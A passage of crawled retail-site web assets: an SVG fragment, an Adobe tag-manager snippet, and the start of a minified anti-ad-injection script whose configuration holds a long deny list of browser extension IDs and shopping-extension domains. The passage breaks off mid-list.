37.7337 26.8519L 38.6372 26.095L 41.3562 23.8172L 39.1769 21.0319L 38.4527 20.1063L 38.9659 19.0525L 40.5102 15.8812L 37.3704 14.2106L 36.327 13.6555L 36.3611 12.487L 36.4637 8.97058L 32.9061 8.70362L 31.7239 8.61491L 31.2731 7.53374L 29.9162 4.28021Z"/>
<path id="path4_fill" d="M 9.137 13.8985L 16.5741 17.6376L 18.274 18.4922L 18.274 16.598L 18.274 0L 16.5741 3.59227L 16.5741 15.7433L 9.90397 12.3899L 9.137 12.0043L 8.37004 12.3899L 1.69991 15.7433L 1.69991 4.01489L 0 0L 0 16.598L 0 18.4922L 1.69991 17.6376L 9.137 13.8985Z"/>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa837f424579345f0a0e003d8e2058cb2-source.min.js
body_size: 22
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa837f424579345f0a0e003d8e2058cb2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa837f424579345f0a0e003d8e2058cb2-source.min.js', "$(document).ajaxComplete((function(){$(\".pdpForm\").attr(\"data-cs-override-id\",\"\")}));");

--- FILE ---
content_type: application/javascript
request_url: https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js
body_size: 78055
content:
setTimeout(function(){function e(){try{var V,e,B,n,M,x,s,a,A,p,t,y,k,j,v,r,w,Z,_,i,c,Y,l,G,P,R,H,F,z,E,L,S,N,D,I,J,C,U,O=window,o=1768218894;function m(e){var o=k.getItem("__blka_debug");if(o){try{o=JSON.parse(o)}catch(e){o=null}o&&(this.orgConfig=JSON.parse(JSON.stringify(e)),Z(e,o))}this.config=e,this.xps="_blkp_xps"}O.__blka__init__8AKB__?O.localStorage.setItem("__blka__build",o):o<(V=+O.localStorage.getItem("__blka__build"))?(e=document.createElement("script"),B=document.getElementsByTagName("script")[0],e.async=1,e.src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js?_="+V,B.parentNode.insertBefore(e,B)):(O.__blka__init__8AKB__=!0,n=O.performance&&performance.now?function(){return performance.now()}:function(){return(new Date).getTime()},M=document.currentScript||document.querySelector('script[src="https://d19amk6j1j07mw.cloudfront.net/c66cdcf8.js"]'),(x={siteId:329,myScript:"c66cdcf8",XDomainStorage:!1,XDomain:"https://danv01ao0kdr2.cloudfront.net",XDomainPath:"/danv01ao0kdr.html",payload:!1,payloadDomain:"",payloadPath:"",reportDomain:"https://portal.brandlock.io",version:4,build:1768218894,sessionTimeout:30,delay:0,debug:!0,readyState:document.readyState,shield:{apply:!0,rule:90,cache:!0,ga:{active:!1,cat:"BrandlockShield",ga4_cat:"BrandlockShopperType",all:!1},bot:{active:!1,tolerance_desktop:0,tolerance_mobile:0},engage:{active:!1,pause:!1,ab:!1},c:!1,lazy:!0},observe:{elements:{active:!1,list:{a:!1,iframe:!1,script:!1,object:!1,embed:!1,form:!1,img:!1},rules:{apply:!1,black:"",white:"",cache:!0}},ajax:{active:!1,scan:{active:!1,list:""},rules:{apply:!1,black:"",white:"",cache:!0}},html:{active:!1,list:{innerHTML:!1,write:!1,writeln:!1},rules:{apply:!1,black:"",white:"",cache:!0}},manipulators:{active:!1,list:{before:!1,after:!1,append:!1,appendChild:!1,replace:!1,replaceChild:!1,replaceWith:!1,insertBefore:!1},rules:{apply:!1,black:"",white:"",cache:!0}},mutation:{active:!0,delay:5e3,mobileDelay:5e3,observables:["div","span","p","section","span","iframe","script","form","img","article"],rules:{apply:!1,black:"",white:"",cache:!0}},scriptsBefore:!0,iframesBefore:!0,shadowBefore:{active:!0,delay:2e3},selectors:{active:!0,delay:2e3}},conversion:-1<location.href.indexOf("/COBilling-Continue"),nonce:Math.random().toString(36).substring(7),rules:{black:"chrome-extension://fgddmllnllkalaagkghckoinaemmogpe chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon chrome-extension://nffaoalbilbmmfgbnbgppjihopabppdk .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link .netfree.link chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://lgblnfidahcdcjddiepkckcfdhpknnjh chrome-extension://caiblelclndcckfafdaggpephhgfpoip chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb chrome-extension://aegnopegbbhjeeiganiajffnalhlkkjb .kqzyfj.com chrome-extension://oedggboaecbkcpnmkmdglidmfblggplg chrome-extension://kiodaajmphnkcajieajajinghpejdjai chrome-extension://kiodaajmphnkcajieajajinghpejdjai .infird.com chrome-extension://jffbochibkahlbbmanpmndnhmeliecah chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .duertry.com chrome-extension://encjcldcleologanpbgkamcifbelfjam chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://bkkbcggnhapdmkeljlodobbkopceiche chrome-extension://mbckjcfnjmoiinpgddefodcighgikkgn chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://njgehaondchbmjmajphnhlojfnbfokng chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc chrome-extension://hfjadhjooeceemgojogkhlppanjkbobc .onlinepackagefinder.app .3dearthmaps.com chrome-extension://penndbmahnpapepljikkjmakcobdahne chrome-extension://phhhmbgggfifgikoihlakngnngdehhfe chrome-extension://dlcobpjiigpikoobohmabehhmhfoodbb .earthviewsatellitemaps.com chrome-extension://dbjbempljhcmhlfpfacalomonjpalpko chrome-extension://jmjbgcjbgmcfgbgikmbdioggjlhjegpp .scriptcdn.net chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam chrome-extension://iffhejniciepiiafcfhhapiidaomcdam findmebestdirections.app chrome-extension://ohhbplppiodhgffdmdbokdlbflokkicd .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com .modesens.com chrome-extension://efdgbhncnligcbloejoaemnfhjihkccj .quickrecipeonline.com chrome-extension://obcbigljfpgappaaofailjjoabiikckk .easyrecipefinder.co chrome-extension://jcmcbmdmfmelmlelagelpfhmohipjjia .satelliteviewmaps.net chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://iledlaeogohbilgbfhmbgkgmpplbfboh .onlinetemplatesfree.com chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo chrome-extension://jlgkpaicikihijadgifklkbpdajbkhjo .livepackagetracker.co .bestdrivingmaps.info .quickonlinerecipes.net .quickonlinerecipes.net .quickonlinerecipes.net .3dearth.co chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://jdmaeoanlmlagkkplkkneddaldaoibgl chrome-extension://lnaahdmijnjnmgaalacdgakieangpjgp .packagefinderonlinefree.com .quickdrivingdirections.co chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://pnnfpakbimnhojjdffaiondfnnfbnepn chrome-extension://mkanlikcnccbgabpaphgjidigdjnekab chrome-extension://gklhghenemaeogngbnjdheklnnonajoc .easyonlinetemplates.net chrome-extension://bcmollielapcbjcpmnjhhngeldfmgpca chrome-extension://nebnhfamliijlghikdgcigoebonmoibm .exploreearth3d.com .easybrowsertool.com .perfectloginonline.com .easybrowsertool.com chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell chrome-extension://fpeijchmbpojcbfacclaebekkeidmell .healthyrecipesforme.com chrome-extension://pccckmaobkjjboncdfnnofkonhgpceea chrome-extension://mpajidobdpdigheplhpfggmeldjcpgfh .pdfmanualsonline.net .view3dearthmaps.com .phia.com .viewearthmaps.com .onlinetoolsforbrowser.com chrome-extension://eghmccdcabhgeigmkhfbnioepobdhhab chrome-extension://lekkladnjnbpgcoljekpnopdllnggmeo zyft.com .viewonlinemanuals.com .onlinemanualsfinder.com .startpage.com .drivedirectionsmap.info .joinsmarty.com .joinsmarty.com .joinsmarty.com chrome-extension://phbpiacnjjgjkdnemiaakobckdigehbp .dishguidemasters.com chrome-extension://bmcnakllnfgdjlalfffanmfhampcoalm chrome-extension://bniadokhddgdbbcpolbgjcnmaphkbpni .getinvisiblehand.com chrome-extension://mgijmfgdpljgnhcmokgeokdibogckgoj chrome-extension://lpnnhhkdbmobjiheokoonjlmaffljcng chrome-extension://phpihcpfhciibkmlllgcjkbmhhpcaojc chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://bhojjmbfcfaghghnpghheopdcapjpcak chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .recipeforme.app chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .buywisely.com.au chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf chrome-extension://hikemlkdjmdfbghfbclapdmobanajpnf .quickonlinesignin.co .pdfmanualsearch.com chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo chrome-extension://hhcfeikmmkngnnaogpodbggmcjcebfba chrome-extension://dnfbbeblcdlfnoneibihgklodmlkimfo .findmanualsonline.net .jullyambery.net .hublosk.com .hublosk.com .onlineculinarymasters.com chrome-extension://cjmfiochlaffhnellbhffgnjocahinnh chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://aodleelklmlppabmpdecbogjogklhlgi chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp .earthview3dmaps.com chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://ifoggbfaoakkojipahnplnbfnhhhnmlp chrome-extension://odphnbhiddhdpoccbialllejaajemdio .nickletto.com chrome-extension://kjmoohlgokccodicjjfebfomlbljgfhk .packagestatustracker.app .nickletto.com .pdfmanualdirectory.co .nickletto.com .nickletto.com .nickletto.com .satelliteandearthviewmaps.com chrome-extension://fdgeknolclccgmdhjhhoeacojohokdgh chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://gldadickgmgciakdljkcpbdepehlilfn chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp .mymodernbrowser.tools chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://gekdekpbfehejjiecgonmgmepbdnaggp chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://ekhagklcjbdpajgpjgmbionohlpdbjgc chrome-extension://fgkojgifbdaadmodbppebpghpololldg chrome-extension://apkomdimgoabnaokkggecggjhbbfakmo .onestart.ai chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://cpmkedoipcpimgecpmgpldfpohjplkpp chrome-extension://cjabmdjcfcfdmffimndhafhblfmpjdpe chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://aecgkihhogbpombmkkoojnfcnpjafnpa chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah .browsers.tools chrome-extension://djjmoiaencjmgngkkicflbhijjodciap chrome-extension://jgphnjokjhjlcnnajmfjlacjnjkhleah chrome-extension://dbahiboeilcdidkkifdlbogdjocakohj .greenadblocker.com .onlinedirectionsexplorer.com chrome-extension://oaljhjociknfmhmfidoogomplhlbdomb chrome-extension://jdfkmiabjpfjacifcmihfdjhpnjpiick chrome-extension://odonlcpdlclnhhpeljookeobjmhdhcic .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg .freebrowsertools.app chrome-extension://ngohaaocccbohaffogpbgfpmpgbcgccg chrome-extension://cjmkndjhnagcfbpiemnkdpomccnjblmj chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://chlnagmkonfbonegilldifigaelbfcfe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://fjnbnpbmkenffdnngjfgmeleoegfcffe chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek chrome-extension://fmdakbpfjabdopnpmppicnmahagijiml chrome-extension://kkkldohdhcfhpjchcefpkfhjfeapdmek easyloginforme.app chrome-extension://memhacajcfhmibggbgilihlmiiddeggo chrome-extension://epebfcehmdedogndhlcacafjaacknbcm chrome-extension://gkojfkhlekighikafcpjkiklfbnlmeio .navigateearth3d.com chrome-extension://afdfpkhbdpioonfeknablodaejkklbdn .mitarchive.info .arcadegamesfree.app .mitarchive.info .mitarchive.info .mitarchive.info chrome-extension://pjmlamaidnkoemaaofddboidllnogmhe chrome-extension://cejckpjfigehbeecbbfhangbknpidcnh .wejekihota.com chrome-extension://mdehmpiiliafglkiaijdcoeijmlampbm .ultrascalable.com chrome-extension://fnliebffpgomomjeflboommgbdnjadbh chrome-extension://mmjhombiehngfpipefodkebphfnblphe chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://pngicgippofneelinabebobnkpmdiphn chrome-extension://obhoainpkkkkjeegnbaobapedpfdhbdl chrome-extension://dbjibobgilijgolhjdcbdebjhejelffo chrome-extension://hkkpjehhcnhgefhbdcgfkeegglpjchdc .quickresumetemplates.com chrome-extension://ibdfeimkglcmdejppabkaidpippniiob chrome-extension://lneokhajjamkcciipddlogdbiegmcaim chrome-extension://fiikommddbeccaoicoejoniammnalkfa .arcadegamefreeonline.com chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://mlakcjhcfmdpimbmpjjmdemfcjpeghgm chrome-extension://ddicoofdkbcdkkeecgafcoabogcgicfp chrome-extension://kchocjcihdgkoplngjemhpplmmloanja .mydirectionmaps.app chrome-extension://fifcailncnlobddlehplcimgnehnldio .fatenaxe-mailie.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio .freedocumentconverters.com chrome-extension://echhmhpkieohhjdnjhkkdhofgnfndmbe chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://iodegoagldeabbkcidchfdifcghijihb chrome-extension://dbidoedkajjaaebkcfabjphajllaaodb chrome-extension://fifcailncnlobddlehplcimgnehnldio chrome-extension://dkmejdpchbkcihdlengmhifgnigdjmba chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://aonchkcgjlplmkdnkhpaedjognnennpp .autroliner.com chrome-extension://angamhlikfokpbmfppadnnbmflollmnc .autroliner.com .filesconverteronline.app .autroliner.com .filesconverteronline.app .autroliner.com .perfectmapsanddirections.com chrome-extension://leiogaodcdcfmbeaminkmggpmlhllone chrome-extension://dkaenofealpmondabaionohebponndai chrome-extension://eikopbkogakcoppobeiaolfbmolmgbck fanyigou.com .mapsworldglobal.com chrome-extension://aepeanpnbhpclokahahihakiphmfoeco .easyloginonline.com .findmypackageforfree.com chrome-extension://hibagaegjmbjhpgdplddooppallfhipo chrome-extension://jgnebchahhepphmokjeohhoebakpfggp .findmypackageforfree.com chrome-extension://bejnhdlplbjhffionohbdnpcbobfejcc chrome-extension://aefkmifgmaafnojlojpnekbpbmjiiogg chrome-extension://bdnmbmckbekibamnoenjkgmllboffdca chrome-extension://kmmpkhpajpecmpdmmbpjmkmcmfdahkcj chrome-extension://eaobjglgjonmmebelfnebghejfmmhamm .chnprice.com .onlinebooksreader.app chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna chrome-extension://hcohkdneahbdhaflbchfhleggjmeoikl chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://fgffggegobckabeifjckijmekgalgdna .trackingpackagesforfree.app chrome-extension://kaohpmpldmifmibocoaihahnilondioa .priceblink.com .updatehandler.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://egbncdggdomnmpkngingeacgmlbcneif chrome-extension://oedkbkpngfmjfbmmmijkogojlcddmcgf chrome-extension://kaohpmpldmifmibocoaihahnilondioa .ciuvo.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://kaohpmpldmifmibocoaihahnilondioa .igive.com chrome-extension://kaohpmpldmifmibocoaihahnilondioa .misafou.com chrome-extension://cnhbkkedmelfmalgjpkngiaoifpdfcnl .buywisely.com.au chrome-extension://cmndjbecilbocjfkibfbifhngkdmjgog chrome-extension://adcbaggcjppnkmhfmjcdgagmggnfeikh .utorrent.com chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj .ad-blocker.org chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://jfdlamikmbghhapbgfoogdffldioobgl chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://mdedkmbdgdnhfojfhoebioholonaplha chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://hhojmcideegachlhfgfdhailpfhgknjm chrome-extension://jkihnaflmidekdffapcafldfcplbbjaj chrome-extension://dlpiaeofjhnjeckpjcbhmnifdejoikpa .documentconverter.online chrome-extension://fpojggnigocndnihknkbacohbpgnkplc .onlinebookslibrary.app .mapperlist.com chrome-extension://lenipkahddombkldhfmcnnjakmcepdlk .onlinedocumentconverters.com chrome-extension://gdfjkfonbjjhcgkgddilifkmojnpmonp .dailypresentationtemplates.com .recipes4ever.club s3.amazonaws.com/jsbooster/ chrome-extension://lfepjkclahhfmmgmfneedmimfmojjioo chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp .easybrowsertools.app chrome-extension://eaebbooineabghlkeapcpcjbhpoeipda chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://iejdehcpemccklhljflbijebeaelnjnl chrome-extension://ejgnolahdlcimijhloboakpjogbfdkkp chrome-extension://cmenipfkicambillfofhinidejiekggi chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://iihkglbebihpaflfihhkfmpabjgdpnol chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://jfkjbfhcfaoldhgbnkekkoheganchiea chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .logicalmodule.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://imhhmknkhjkgoomhdbpgpfmjghhbgjic chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://knekpacpcgkieomkhhngenjeeokddkif chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa .defaultwin.com chrome-extension://eiofickjdimmgahdllfnpnhmippbpgfa chrome-extension://fcngaiekpleclobpjdomnclbppnfnfnn chrome-extension://hkmfdialkjnljbcnincgpollobclebaf .mapsdirections.me chrome-extension://mdjbgnpehbhpibonmjjjbjaoechnlcaf .mapsdirections.me .fimepobala.com .publicorigins.com .macreationsapp.com chrome-extension://njoacoepgkkdnicihommpjgcnggeaadc chrome-extension://fiikommddbeccaoicoejoniammnalkfa chrome-extension://febdkiipjgjdgpdiebmekognkmblallh 